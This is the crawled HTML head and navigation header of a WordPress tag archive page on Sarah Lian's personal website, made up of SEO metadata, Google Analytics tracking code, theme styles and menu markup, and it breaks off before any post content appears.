

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarahlian.com/tag/leaders/
body_size: 18716
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>leaders Archives - The Official Website of Sarah Lian</title>
	<link rel="canonical" href="https://www.sarahlian.com/tag/leaders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="leaders Archives - The Official Website of Sarah Lian" />
	<meta property="og:url" content="https://www.sarahlian.com/tag/leaders/" />
	<meta property="og:site_name" content="The Official Website of Sarah Lian" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sarahlian.com/tag/leaders/","url":"https://www.sarahlian.com/tag/leaders/","name":"leaders Archives - The Official Website of Sarah Lian","isPartOf":{"@id":"https://www.sarahlian.com/#website"},"breadcrumb":{"@id":"https://www.sarahlian.com/tag/leaders/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sarahlian.com/tag/leaders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sarahlian.com/"},{"@type":"ListItem","position":2,"name":"leaders"}]},{"@type":"WebSite","@id":"https://www.sarahlian.com/#website","url":"https://www.sarahlian.com/","name":"The Official Website of Sarah Lian","description":"Entreprenuer and Actress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarahlian.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Feed" href="https://www.sarahlian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Comments Feed" href="https://www.sarahlian.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; leaders Tag Feed" href="https://www.sarahlian.com/tag/leaders/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KL5QVX9MQX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.sarahlian.com\/tag\/leaders\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KL5QVX9MQX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KL5QVX9MQX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sarahlian.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sarahlian.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-css' href='https://www.sarahlian.com/wp-content/themes/bateaux/dist/css/main.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-custom-css' href='//www.sarahlian.com/wp-content/uploads/style-custom.css?ver=fe37cf6e' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C700%2C700italic%2C300%2C300italic%2Citalic%7CAnaheim%3A400&#038;subset=cyrillic-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Clatin%2Cgreek-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sarahlian.com","hash_tracking":"false","v4_id":"G-KL5QVX9MQX"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sarahlian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sarahlian.com/wp-json/wp/v2/tags/1266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarahlian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/x-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/favicon.png" /><link rel="apple-touch-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><!--[if lte IE 9]><style type="text/css">.btx-opacity1 { opacity: 1; }</style><![endif]-->				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				</head>

	

<body class="archive tag tag-leaders tag-1266 wp-theme-bateaux btx-layout btx-layout--wide btx-layout-responsive btx-layout--topnav btx-layout--topnav-standard btx-layout--fixednav" data-scheme="light" data-layout="wide" data-arrow_style="ln-chevron" data-arrow_background="transparent">
				<div class="btx-page-load btx-p-bg-bg">
			<div class="btx-page-load-spinner">
				<div class="btx-loading btx-loading--logo"><img src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" /></div>			</div>
		</div>
	
	<div class="btx-wrapper btx-p-bg-bg btx-wrapper--parallax-footer">

		
			
			<header class="btx-header" data-transparent="" data-height="80">
				
															
<nav class="btx-navbar btx-navbar--standard btx-light-scheme btx-highlight-default btx-navbar-dropdown-dark-scheme btx-navbar--right btx-navbar--custom" data-height="80" data-style="standard" data-fixed="true" data-height_fixed="60" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
			<ul id="menu-main-menu" class="btx-navbar-nav btx-menu"><li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  id="menu-item-51986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  id="menu-item-52021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>
					</div>
	</div>
</nav>
										<div class="btx-header-widgets btx-left-alignment btx-light-scheme">
						<div class="btx-header-widgets-content">
							<div class="btx-container--fullwidth">
								<div class="btx-row">

																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																	</div>
							</div>
						</div>
					</div>
													
<nav class="btx-navbar--mobile btx-navbar--mobile--full btx-navbar--minimal btx-navbar--minimal--full btx-light-scheme" data-height="60" data-fixed="true" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
							<a class="btx-collapsed-button" href="#" data-target=".btx-collapsed-menu">
					<span class="btx-lines"></span>
				</a>
									<div class="btx-collapsed-menu btx-collapsed-menu--full btx-p-bg-bg">
						<div class="btx-collapsed-menu-inner">
